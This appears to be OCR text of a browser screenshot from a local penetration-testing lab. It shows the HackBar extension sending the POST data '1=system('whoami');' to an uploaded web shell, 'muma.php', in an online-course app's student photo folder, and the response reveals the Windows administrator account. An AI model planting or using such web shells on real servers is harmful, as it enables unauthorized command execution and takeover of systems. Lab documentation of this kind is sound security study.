 127.0.0.1/onlinecourse/studentphoto/muma.php
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
win-sm7f3pcfh8c\administrator
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/onlinecourse/studentphoto/muma.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=system('whoami');